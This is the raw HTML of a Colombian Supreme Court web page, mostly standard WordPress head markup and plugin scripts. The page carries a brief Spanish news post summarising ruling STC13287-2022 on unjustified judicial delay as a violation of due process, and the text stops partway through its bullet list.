

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/2022/11/25/mora-judicial-trascendencia/
body_size: 15150
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Mora Judicial &#8211; trascendencia &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/posts/54248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cortesuprema.gov.co/corte/index.php/2022/11/25/mora-judicial-trascendencia/" />
<link rel='shortlink' href='https://cortesuprema.gov.co/corte/?p=54248' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2022%2F11%2F25%2Fmora-judicial-trascendencia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cortesuprema.gov.co/corte/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcortesuprema.gov.co%2Fcorte%2Findex.php%2F2022%2F11%2F25%2Fmora-judicial-trascendencia%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-54248 single-format-standard wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-54248" class="post-54248 post type-post status-publish format-standard hentry category-novedades tag-debido-proceso tag-mora-judicial tag-tutela">
	<header class="entry-header">
		<h1 class="entry-title">Mora Judicial &#8211; trascendencia</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<ul>
<li>El incremento de la conflictividad social y el consecuente número de causas que debe resolver la administración de justicia, no justifica la normalización de la mora judicial (STC13287-2022)</li>
<li><span data-contrast="none">Obligación del funcionario judicial de valorar la trascendencia de la mora</span> judicial frente a los derechos del tutelante, como presupuesto de la acción de tutela (STC13287-2022)</li>
</ul>
<ul>
<li><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">Obligación del funcionario judicial de demostrar con «razones convincentes», que la mora es ajena al cumplimiento de su deber de diligencia </span>(STC13287-2022)</li>
<li><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">Vulneración del derecho al debido proceso por mora judicial injustificada, del Juzgado 4.° Civil del Circuito de Valledupar para resolver la solicitud presentada en el proceso ejecutivo por el Departamento del Cesar, sobre la satisfacción de las acreencias demandadas con las sumas de dinero retenidas en virtud del embargo, y la consecuente comunicación a las entidades bancarias correspondientes (STC13287-2022)</span></li>
